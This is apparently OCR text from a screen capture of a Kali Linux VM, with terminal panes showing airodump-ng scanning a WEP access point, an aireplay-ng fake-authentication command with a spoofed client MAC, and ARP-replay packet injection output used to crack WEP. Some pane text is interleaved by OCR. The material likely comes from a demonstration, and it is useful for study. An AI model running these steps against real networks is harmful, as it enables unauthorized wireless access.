 Kali-Linux-2020 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
06:25 AM
root@kali:~
root@kali: ~ 83x15
CH 58 ][ Elapsed: 10 mins ][ 2021-02-07 06:25 ][ interface wlan1 down
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1C:18:4A:54:9B:70 -38 4093 152 0 3 54e WEP WEP OPN Don't c
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) DA:A1:19:87:48:AF -50 0 - 1 0 2
(not associated) DA:A1:19:B3:1B:7D -52 0 - 1 0 1
(not associated) DA:A1:19:31:75:7B -52 0 - 1 0 2
read failed: Network is down:10:A9:DC -52 0 - 1 0 2
(not associated) DA:A1:19:45:22:07 -60 0 - 1 0 2
root@kali: ~ 83x15
CH 3 ][ Elapsed: 8 mins ][ 2021-02-07 06:25 ][ fixed channel wlan1: 12
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESS
1C:18:4A:54:9B:70 -38 92 4071 152 0 3 54e WEP WEP OPN Don
BSSID STATION PWR Rate Lost Frames Notes Probes
1C:18:4A:54:9B:70 76:D3:2B:52:BD:82 -40 1 - 1 6218 26011
root@kali: ~ 83x15
└─# aireplay-ng --fakeauth 0 -a 1C:18:4A:54:9B:70 -h 76:D3:2B:52:BD:82 wlan1
06:22:24 Waiting for beacon frame (BSSID: 1C:18:4A:54:9B:70) on channel 3
06:22:24 Sending Authentication Request (Open System)
06:22:24 Authentication successful
06:22:24 Sending Association Request [ACK]
06:22:30 Sending Authentication Request (Open System) [ACK]
06:22:30 Authentication successful
06:22:30 Sending Association Request [ACK]
06:22:30 Association successful :-) (AID: 1)
┌──(root💀kali)-[~]
└─#
root@kali: ~ 83x15
Read 21972 packets (got 37 ARP requests and 9752 ACKs), sent 12947 packets...(499 p
Read 22075 packets (got 37 ARP requests and 9804 ACKs), sent 12996 packets...(499 p
Read 22175 packets (got 37 ARP requests and 9853 ACKs), sent 13047 packets...(499 p
Read 22277 packets (got 37 ARP requests and 9904 ACKs), sent 13098 packets...(500 p
Read 22378 packets (got 37 ARP requests and 9953 ACKs), sent 13147 packets...(499 p
Read 22479 packets (got 38 ARP requests and 10002 ACKs), sent 13197 packets...(499
Read 22582 packets (got 38 ARP requests and 10054 ACKs), sent 13248 packets...(500
Read 22679 packets (got 38 ARP requests and 10101 ACKs), sent 13298 packets...(499
Read 22780 packets (got 38 ARP requests and 10151 ACKs), sent 13349 packets...(499
Read 22885 packets (got 38 ARP requests and 10203 ACKs), sent 13399 packets...(499
Read 22984 packets (got 38 ARP requests and 10252 ACKs), sent 13449 packets...(499
Read 23088 packets (got 38 ARP requests and 10304 ACKs), sent 13499 packets...(499
Read 23189 packets (got 38 ARP requests and 10354 ACKs), sent 13549 packets...(499
Read 23287 packets (got 38 ARP requests and 10401 ACKs), sent 13600 packets...(500
pps)
Right Ctrl
4:55 PM
2/7/2021